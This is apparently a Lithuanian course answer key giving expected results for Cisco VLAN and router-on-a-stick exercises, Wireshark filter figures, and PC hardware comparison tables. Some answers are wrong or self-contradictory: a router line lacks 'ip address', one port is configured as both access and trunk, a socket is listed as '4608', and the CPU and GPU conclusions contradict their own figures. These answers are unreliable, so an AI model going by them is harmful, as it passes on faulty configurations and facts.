10,20,30S0(config-if)#exit |
| Komutatorius S1 | Komutatorius S2 |
| Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S1S1(config)#no ip domain-lookupS1(config)#vlan 10S1(config-vlan)#name StaffS1(config-vlan)#exitS1(config)#vlan 20S1(config-vlan)#name StudS1(config-vlan)#exitS1(config)#vlan 30S1(config-vlan)#name GuestS1(config-vlan)#exitS1(config)#interface FastEthernet0/2S1(config-if)#switchport access vlan 10S1(config-if)#exitS1(config)#interface FastEthernet0/3S1(config-if)#switchport access vlan 20S1(config-if)#exitS1(config)#interface FastEthernet0/4S1(config-if)#switchport access vlan 30S1(config-if)#exitS1(config)#interface fastEthernet 0/3S1(config-if)#switchport mode trunkS1(config-if)#switchport trunk allowed vlan 10,20,30S1(config-if)#exit | Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S2S2(config)#no ip domain-lookupS2(config)#vlan 10S2(config-vlan)#name StaffS2(config-vlan)#exitS2(config)#vlan 20S2(config-vlan)#name StudS2(config-vlan)#exitS2(config)#vlan 30S2(config-vlan)#name GuestS2(config-vlan)#exitS2(config)#interface FastEthernet0/2S2(config-if)#switchport access vlan 10S2(config-if)#exitS2(config)#interface FastEthernet0/3S2(config-if)#switchport access vlan 20S2(config-if)#exitS2(config)#interface FastEthernet0/4S2(config-if)#switchport access vlan 30S2(config-if)#exitS2(config)#interface fastEthernet 0/3S2(config-if)#switchport mode trunkS2(config-if)#switchport trunk allowed vlan 10,20,30S2(config-if)#exit |
| Maršrutizatorius R0 |  |
| Router>enableRouter#configure terminalRouter(config)#hostname R0R0(config)#no ip domain-lookupR0(config)#interface FastEthernet0/0R0(config-if)#no shutdownR0(config-if)#exitR0(config)#interface FastEthernet0/0.10R0(config-subif)#encapsulation dot1Q 10R0(config-subif)#172.17.10.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet0/0.20R0(config-subif)#encapsulation dot1Q 20R0(config-subif)#ip address 172.17.20.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet0/0.30R0(config-subif)#encapsulation dot1Q 30R0(config-subif)#ip address 172.17.30.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet0/0R0(config-if)#no shutdownR0(config-if)#exitR0(config)#interface FastEthernet1/0.40R0(config-subif)#encapsulation dot1Q 40R0(config-subif)#ip address 10.1.1.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet2/0R0(config-if)#ip address 10.2.2.254 255.255.255.0R0(config-if)#no shutdownR0(config-if)#exit |  |

# *17 užduotis.* VLANTINKLO SUDARYMAS IR KONFIGŪRAVIMAS. TINKLO PASLAUGOS. BEVIELIS TINKLAS.

# *ATSAKYMAS / LAUKIAMAS REZULTATAS*:

|  |  |
| --- | --- |
| Komutatorius S3 | Komutatorius S0 |
| Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S3S3(config)#no ip domain-lookupS3(config)#vlan 10S3(config-vlan)#name StaffS3(config-vlan)#exitS3(config)#vlan 20S3(config-vlan)#name StudS3(config-vlan)#exitS3(config)#vlan 30S3(config-vlan)#name GuestS3(config-vlan)#exitS3(config)#interface FastEthernet0/1S3(config-if)#switchport access vlan 10S3(config-if)#exitS3(config)#interface FastEthernet0/2S3(config-if)#switchport access vlan 20S3(config-if)#exitS3(config)#interface FastEthernet0/3S3(config-if)#switchport access vlan 30S3(config-if)#exitS3(config)#interface range fastEthernet 0/1-4S3(config-if-range)#switchport mode trunkS3(config-if-range)#switchport trunk allowed vlan 10,20,30S3(config-if-range)#exitS3(config)# | Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S0S0(config)#no ip domain-lookupS0(config)#vlan 10S0(config-vlan)#name StaffS0(config-vlan)#exitS0(config)#vlan 20S0(config-vlan)#name StudS0(config-vlan)#exitS0(config)#vlan 30S0(config-vlan)#name GuestS0(config-vlan)#exitS0(config)#interface FastEthernet0/2S0(config-if)#switchport access vlan 10S0(config-if)#exitS0(config)#interface FastEthernet0/3S0(config-if)#switchport access vlan 20S0(config-if)#exitS0(config)#interface FastEthernet0/4S0(config-if)#switchport access vlan 30S0(config-if)#exitS0(config)#interface fastEthernet 0/3S0(config-if)#switchport mode trunkS0(config-if)#switchport trunk allowed vlan 10,20,30S0(config-if)#exit |
| Komutatorius S1 | Komutatorius S2 |
| Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S1S1(config)#no ip domain-lookupS1(config)#vlan 10S1(config-vlan)#name StaffS1(config-vlan)#exitS1(config)#vlan 20S1(config-vlan)#name StudS1(config-vlan)#exitS1(config)#vlan 30S1(config-vlan)#name GuestS1(config-vlan)#exitS1(config)#interface FastEthernet0/2S1(config-if)#switchport access vlan 10S1(config-if)#exitS1(config)#interface FastEthernet0/3S1(config-if)#switchport access vlan 20S1(config-if)#exitS1(config)#interface FastEthernet0/4S1(config-if)#switchport access vlan 30S1(config-if)#exitS1(config)#interface fastEthernet 0/3S1(config-if)#switchport mode trunkS1(config-if)#switchport trunk allowed vlan 10,20,30S1(config-if)#exit | Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S2S2(config)#no ip domain-lookupS2(config)#vlan 10S2(config-vlan)#name StaffS2(config-vlan)#exitS2(config)#vlan 20S2(config-vlan)#name StudS2(config-vlan)#exitS2(config)#vlan 30S2(config-vlan)#name GuestS2(config-vlan)#exitS2(config)#interface FastEthernet0/2S2(config-if)#switchport access vlan 10S2(config-if)#exitS2(config)#interface FastEthernet0/3S2(config-if)#switchport access vlan 20S2(config-if)#exitS2(config)#interface FastEthernet0/4S2(config-if)#switchport access vlan 30S2(config-if)#exitS2(config)#interface fastEthernet 0/3S2(config-if)#switchport mode trunkS2(config-if)#switchport trunk allowed vlan 10,20,30S2(config-if)#exit |
| Maršrutizatorius R0 | Komutatorius Switch0 |
| Router>enableRouter#configure terminalRouter(config)#hostname R0R0(config)#no ip domain-lookupR0(config)#interface FastEthernet0/0R0(config-if)#no shutdownR0(config-if)#exitR0(config)#interface FastEthernet0/0.10R0(config-subif)#encapsulation dot1Q 10R0(config-subif)#172.17.10.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet0/0.20R0(config-subif)#encapsulation dot1Q 20R0(config-subif)#ip address 172.17.20.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet0/0.30R0(config-subif)#encapsulation dot1Q 30R0(config-subif)#ip address 172.17.30.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet0/0R0(config-if)#no shutdownR0(config-if)#exitR0(config)#interface FastEthernet1/0.40R0(config-subif)#encapsulation dot1Q 40R0(config-subif)#ip address 10.1.1.254 255.255.255.0R0(config-subif)#exitR0(config)#interface FastEthernet2/0R0(config-if)#ip address 10.2.2.254 255.255.255.0R0(config-if)#no shutdownR0(config-if)#exit | Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname Switch0Switch0(config)#no ip domain-lookupSwitch0(config)#vlan 40Switch0(config-vlan)#name serviceSwitch0(config-vlan)#exitSwitch0(config)#interface FastEthernet0/2Switch0(config-if)#switchport access vlan 40Switch0(config-if)#exitSwitch0(config)#interface FastEthernet0/3Switch0(config-if)#switchport access vlan 40Switch0(config-if)#exitSwitch0(config)#interface FastEthernet0/4Switch0(config-if)#switchport access vlan 40Switch0(config-if)#exitSwitch0(config)#interface fastEthernet 0/1Switch0(config-if)#switchport mode trunkSwitch0(config-if)#switchport trunk allowed vlan 40Switch0(config-if)#exit |

# *18 užduotis.* PAKETŲ ANALIZĖ SU WIRESHARK.

*ATSAKYMAI / LAUKIAMAS REZULTATAS*:



9 pav. Wireshark. Filtras HTTP

Šaltinis: Zykas A. (2021)



10 pav. Wireshark. Filtras FTP

Šaltinis: Zykas A. (2021)



11 pav. Wireshark. Filtras tcp.port==80

Šaltinis: Zykas A. (2021)



12 pav. Wireshark. Filtras DHCP bootp.option.type == 53

Šaltinis: Zykas A. (2021)



13 pav. Wireshark. Filtras Šaltinio IP ip.src==192.168.137.39

Šaltinis: Zykas A. (2021)



14 pav. Wireshark. Filtras paskirties IP ip.dst==13.107.18.11

Šaltinis: Zykas A. (2021)



15 pav. Wireshark. Filtras turinys GOOGLE

Šaltinis: Zykas A. (2021)



16 pav. Wireshark. Filtras mažesni nei 100

Šaltinis: Zykas A. (2021)



17 pav. Wireshark. Filtras didesnis nei 1000

Šaltinis: Zykas A. (2021)



18 pav. Wireshark. Filtras MAC adreso paskirties vieta

Šaltinis: Zykas A. (2021)



19. Pav. Wireshark. Filtras SMB

Šaltinis: Zykas A. (2021)



20 pav. Wireshark. Filtras ARP

Šaltinis: Zykas A. (2021)

# *19 užduotis.* NEDELĖS ĮMONĖS TINKLO SUDARYMAS. TINKLO PROJEKTAS.

*ATSAKYMAI / LAUKIAMAS REZULTATAS*:

# *Projektas. Tai planuojamas, kuriamas objektas, pagal duotas pirmines charakteristikas. Kiekvieno atsakymas individualus ir remiasi asmenine patirtimi, žiniomis, supratimu, gebėjimais.*

**Modulis „Kompiuterių surinkimas“**

*1 užduotis.* PALYGINTI TRIJŲ KARTŲ PROCESORIUS.

*LAUKIAMAS REZULTATAS:*

Pavyzdys.

|  |  |  |  |
| --- | --- | --- | --- |
| **Procesoriaus modelis** | **AMD RYZEN 7**  **3800XT** | **AMD RYZEN 7**  **5800XT** | **AMD RYZEN 7**  **2700X** |
| **Technologija** | TSMC 7nm FinFET | TSMC 7nm FinFET | TSMC 12nm FinFET |
| **Architektūra** | Zen2 | Zen 3 | Zen+ |
| **Lizdas** | AM4 | AM4 | AM4 |
| **Branduolių/gijų** | 8/16 | 8/16 | 8/16 |
| **Taktinis dažnis (Turbo Boost)GHz** | 3.9GHz/ 4.5GHz | 3.8GHz/ 4.7GHz | 3.7GHz/ 4.3GHz |
| **Atminties cache [L3] talpa** | 32MB | 32 MB | 16 MB |
| **Valdiklis PCI Express 3.0** | PCIe 4.0 x16 | PCIe 4.0 x16 | PCIe 3.0 x16 |
| **Atminties valdiklis** | procesoriuje | procesoriuje | procesoriuje |
| **TPD lygis** | 105W | 105W | 105W |
| **Išleidimo metai į rinką** | Q2'19 | Q2'20 | Q2'18 |
| **Našumo taškų skaičius passmark** | 23964 | 28685 | 17614 |
| **Kaina** | $370.00 - $406.00 | $449.99 | $283 |

**Išvados.** Visų trijų procesorių dažniai paspartintam režime skiriasi: **AMD RYZEN 7**

**3800XT** ir **AMD RYZEN 7 5800XT skiriasi** 200 MHz, o seniausias **AMD RYZEN 7 2700X** ir naujausias **AMD RYZEN 7 5800XT** skiriasi 400 MHz. Gaminimo technologija patobulėjo 12nm ir 7nm. Pagal našumą naujausias procesorius lenkia visus. Didžiausias skirtumas yra tarp **AMD RYZEN 7 5800XT** (23964) naujausiojo irseniausiojo **AMD RYZEN 7 2700X** (17614). Atitinkamai skiriasi ir kaina: naujausias procesorius kainuoja nuo $449.99 ir daugiau, o seniausiojo kaina yra $283 arba mažiau. Pagal našumo rodiklį naujausias procesorius visus lenkia. AMD **RYZEN 7 3800XT** ir tik tada **AMD RYZEN 7 2700X.** Našumas skiriasi todėl, kad AMD patobulino architektūrą.

Papildomi informacijos šaltiniai:

* AMD Processors for Desktops. *AMD.* Prieiga per internetą: <https://www.amd.com/en/products/processors-desktop>
* Intel® Core™ Processor Family. *Intel.* Prieiga per internetą: <https://www.intel.com/content/www/us/en/products/processors/core.html>
* Microprocessor/Co-processor/Microcontroller families. *CPU-World.* <https://www.cpu-world.com/CPUs>
* Qualcomm Processors. *Qualcomm.* Prieiga per internetą: <https://www.qualcomm.com/products/processors>
* List of MediaTek processors. *Wikipedia.* Prieiga per internetą: <https://en.wikipedia.org/wiki/List_of_MediaTek_processors>

*2 užduotis.* PALYGINTI TRIJŲ KARTŲ OPERATYVINĘ ATMINTĮ.

*LAUKIAMAS REZULTATAS:*

*Pavyzdys.*

|  |  |  |  |
| --- | --- | --- | --- |
| **DDR SDRAM atminties standartas** | **DDR2** | **DDR3** | **DDR4** |
| Prefeksas (Prefetch bit per bank) | 4 - Bit | 8 - Bit | Bit per Bank |
| Darbiniai dažniai (Date Rate MHz) | 533 - 800 | 533 - 800 | 2133 - 5100 |
| Perdavimo greitis (Transfer Rate GB/s) | 4.2 - 6.4 | 8.5 - 14.9 | 17 - 21.3 |
| Įtampa (Voltage V) | 1.8 | 1.35 - 1.5 | 1.2 |
| Atstumas nuo pradžios plokštelės iki išpjovos (cm) | 6.8 | 5.4 | 7 |
| Išleidimo metai į rinką | 2004 | 2007 | 2014 |

**Išvados.** Remiantis užpildyta lentele galima daryti išvadas, kad operatyvinės atminties gamintojai patobulino gaminimo technologijas, nes padidėjo perdavimo greitis. DDR2 greitis buvo

4.2-6.4 GB/s, DDR3 8.5-14.9 GB/s., DDR4 17-21.3 GB/s. Tarp DDR2 ir DDR3 yra tik trejų metų skirtumas, o tarp DDR3 ir DDR4 septynerių metų. Sumažėjo įtampos - nuo 1.8 iki 1.2, o tai reiškia, kad ir elektros energijos naudojama mažiau. Atstumas nuo plokštelės pradžios iki išpjovos skiriasi, ir tai padaryta tam, kad vartotojas nesugadintų operatyvinės atminties, tiesiog nežinodamas to.

*3 užduotis.* PALYGINTI KELIŲ GAMINTOJŲ VAIZDO PLOKŠTES.

*LAUKIAMAS REZULTATAS:*

Pavyzdys

|  |  |  |
| --- | --- | --- |
| **Vaizdo plokštės modelis** | **GeForce RTX 2080 Ti**  **Founders Edition** | **AMD Radeon RX 6800 XT** |
| **Technologija** | 12nm | 7nm |
| **Architektūra** | Turing | Navi II |
| **Tranzistorių kiekis** | 18,600 mil. | 26,800 mil. |
| **Branduolių skaičius** | NVIDIA CUDA cores 4352 | 4608 |
| **Kitų branduolių** | RT cores 78 | RT cores 72 |
| **Taktinis dažnis**  **/boost clock** | 1350/ 1635 (OC) MHz | 2015/2250 (OC) MHz |
| **Magistralė PCI Express 3.0** | PCIe 3.0 x16 | PCIe 4.0 x16 |
| **Atminties greitis** | 14 Gbps | 16 Gbps |
| **Atminties standartas ir talpa** | 11 GB GDDR6 | 16 GB GDDR6 |
| **Atminties magistralė** | 352 bit | 256 bit |
| **Atminties pralaidumas** | 616GB/s | 512.0 GB/s |
| **Lizdai** | DisplayPort, HDMI, USB Type-C | 1x HDMI  2x DisplayPort  1x USB Type-C |
| **Galio lygis** | 260W | 300 W |
| **Papildomi maitinimo lizdai** | 8 pin + 8 pin | 8 pin + 8 pin |
| **Išleidimo metai į rinką** | Q3'18 | Q4'20 |
| **Našumo rodiklis passmark** | 21581 | 25107 |
| **Rekomenduojama kaina** | $999 | $649 |

**Išvados.** Pagal našumo ,,Passmark” rodiklį pirmauja vaizdo plokštė AMD Radeon RX 6800 XT. Ji yra pigesnė nei likusios dvi. Atitinkamai pagal našumo ir kainos santykį prioritetinė GeForce RTX 2080 Ti Founders Edition. GeForce RTX 2080 Ti Founders Edition geresnė tik pagal tokius parametrus kaip atminties magistralę: 352 bitų ir 256 bitų, pagal atminties pralaidumą 616GB/s ir 512.0 GB/s, taip pagal RT branduolių skaičių 78 ir 72. Pagal našumo ir kainos santykį prioritetinė yra AMD vaizdo plokštė.

*4 užduotis.* SUDARYTI IR UŽPILDYTI LENTELĘ BEI PALYGINTI KELIŲ FORMOS FAKTORIŲ PAGRINDINES PLOKŠTES.

*LAUKIAMAS REZULTATAS:*

|  |  |  |
| --- | --- | --- |
| **Pagrindinės plokštės modelis** | **Gigabyte X570 AORUS ULTRA** | **Asus TUF GAMING B550M-PLUS** |
| **Lustas (chipset)** | AMD® X570 | AMD® B550 |
| **Gamintojas** | Gigabyte | Asus |
| **Procesorius** | AMD | AMD |
| **Procesoriaus lizdas** | AM4 | 4608 |
| **Operatyviosios atminties lizdų kiekis** | 4 | 4 |
| **Operatyviosios atminties tipas** | DDR4 | DDR4 |
| **Maksimalus operatyviosios atminties kiekis (RAM)** | 128 GB | 128 GB |
| **Operatyviosios atminties taktinis dažnis** | 4300+ MHz (O.C.) | 4600+ MHz (O.C.) |
| **Išplėtimo lizdai** | PCIe 4.0 x16 x1  PCIe 4.0 x1 x2 | PCIe 4.0 x16 x |
| **Galimos galinės dalies jungtys** | USB 2.0 x4, USB 3.xHDMI x 6. | USB 2.0 x4, USB 3.xHDMI x 6.2x DisplayPort x 1. |
| **Kietojo disko ir optinių įrenginių pajungimas** | SATA 3 x 6 | SATA 3 x 4 |
| **Pagrindinės plokštės matmenys** | Ilgis 244 mm  Plotis 305 mm | Ilgis244 mm  Plotis244 mm |
| **Pagrindinės plokštės formos faktorius** | ATX | Micro-ATX |
| **Kaina** | 298,89 € | 137,60 € |

**Išvados.** Skirtingų formos faktorių pagrindinės ploktės, t.y. ATX ir Micro-ATX, skiriasi ne tik didžiu, bet ir lizdų skaičiumi. Didesnėje ATX formos faktoriaus pagrindinėje plokštėje daugiau lizdų, o tai reikia, kad galima prijungti daugiau įrenginių. Micro-ATX formos faktoriaus pliusai yra tie, kad ji yra kompaktiška ir gali tilpti į mažesnį kompiuterio korpusą.

*5 užduotis.* SUKURTI LENTELĘ IR PALYGINTI KELIŲ FORMOS FAKTORIŲ KORPUSUS.

*LAUKIAMI REZULTATAI:*

|  |  |  |
| --- | --- | --- |
| **Korpuso modelis** | **Aerocool Glider ATX Mid-Tower Black** | **Cooler Master Chassis MASTERBOX Q300L** |
| **Gamintojas** | Aerocool | Cooler Master |
| **Medžiaga** | Anglies plienas | Plastikas, Plienas |
| **Spalva** | juoda | juoda |
| **Korpuso formos faktorius (dydis)** | Mid tower (ATX) | Mini tower (Micro ATX) |
| **Išplėtimo galimybės** | 3.5 x 1 colio skyrių skaičius | - |
| **Priekinio skydelio jungtys** | Audio Out, Audio-in, USB 2.0, USB 3.0 | Audio Out, Audio-in, USB 3.0 |
| **Papildomai** | Palaikoma ATX, mATX ir Mini-ITX. Komplekte: 1 x 120 mm ventiliatorius (gale). 1 x 120 mm ventiliatorius (priekyje) | Palaikoma  + Mini-ITX |
| **Matmenys ir svoris** | Plotis20,3 cm  Gylis41.1 cm  Aukštis44.4 cm | Plotis23 cm  Gylis37.8 cm  Aukštis38.7 cm |
| **Kaina** | 33,53 € | 42,91 € |

**Išvados.** Mid tower (ATX) formos faktoriaus korpusai yra didesni negu Mini tower (Micro ATX).

Atitinkamai didesniame korpuse telpa ATX formos faktoriaus pagrindinės plokštės ir daugiau kitų komponentų. Mažesniame Mini tower (Micro ATX) tilps tik Micro ATX formos faktoriaus pagrindinės plokštės. Korpuso pranašumas yra geresnė oro cirkuliacija, vadinasi, komponentai mažiau kais.

*6 užduotis.* PARINKTI TINKAMUS KOMPIUTERIO KOMPONENTUS TREJOMS KOMPIUTERIO SISTEMOMS.

*LAUKIAMI REZULTATAI:*

Pirmas variantas skirtas verslui (biurui) ir namų vartotojams.

|  |  |  |  |
| --- | --- | --- | --- |
| **Prekės pavadinimas** | **Prekės modelis** | **Vnt.** | **Kaina 1 vnt.** |
| **Procesorius** | INTEL Core i3-10100 3.6GHz LGA1200 6M Cache Boxed CPU | 1 | 121,69 € |
| **Pagrindinė plokštė** | ASROCK H410M-HVS mATX MB Socket 1200 10th Gen Intel DDR4 2933MHz 1x PCIe 3.0 x16 1 HDMI D-Sub 7.1 CH HD 4 SATA3 4 USB 3.2 Gen1 | 1 | 62,99 € |
| **Operatyvinė atmintis** | GOODRAM DDR4 DIMM 8GB 2666MHz CL19 HP | 1 | 34,89€ |
| **Vidinis diskas** | PATRIOT P210 SSD 256GB SATA 3 Internal Solid State Drive 2.5inch | 1 | 31,19€ |
| **Maitinimo šaltinis** | Fortron HYPER K 500W ATX 12V V2.4 & EPS 12V V2.92, 500 W, Active PFC (>0.9 typical), Protections: OVP/OCP/SCP | 1 | 45,49€ |
| **Korpusas** | DEEPCOOL DP-ATX-DSHIELD-V2 ATX Chassis D-SHIELD V2 1x120mm Pre-installed Black Fan | 1 | 28,49€ |
| **Operacinė sistema** | Operacinė sistema Microsoft Windows 10 Home 32/64 BIT daugiakalbė, elektroninės licenzijos raktas, galima perkelti į kitą kompiuterį (ne dažniau kaip 90 dienų) atsisiunčiama internetu | 1 | 122,69€ |
| **Monitorius** | DELL P2419H | 1 | 134,69€ |
| **Klavviatūra + pelė** | Logitech keyboard MK120 | 1 | 19,49€ |
| IŠ VISO |  |  | **600,69€** |

Antras variantas skirtas žaidėjams.

|  |  |  |  |
| --- | --- | --- | --- |
| **Prekės pavadinimas** | **Prekės modelis** | **Vnt.** | **Kaina 1 vnt.** |
| **Procesorius** | AMD Ryzen 5 3600, 6C/12T, 4.2 GHz, 36 MB, AM4, 65W, 7nm, BOX (su aušintuvu dėžutėje) | 1 | 209,90€ |
| **Pagrindinė plokštė** | GIGABYTE B550M DS3H AM4 DDR4 2xM.2 4xSATA DVI-D HDMI mATX | 1 | 88,29 € |
| **Operatyvinė atmintis** | KINGSTON 16GB 3600MHz DDR4 CL17 DIMM Kit of 2 1Rx8 HyperX FURY Black | 1 | 92,79 € |
| **Vaizdo plokštė** | GIGABYTE Radeon AMD RX 5700 XT GAMING OC 8GB | 1 | 481,00€ |
| **Vidinis diskas** | Samsung SSD 970 EVO NVMe M.2 PCIe 1TB, 3500/2500MB/s | 1 | 140,89€ |
| **Maitinimo šaltinis** | Fortron HYPER K PRO 600 PSU | 1 | 53,29€ |
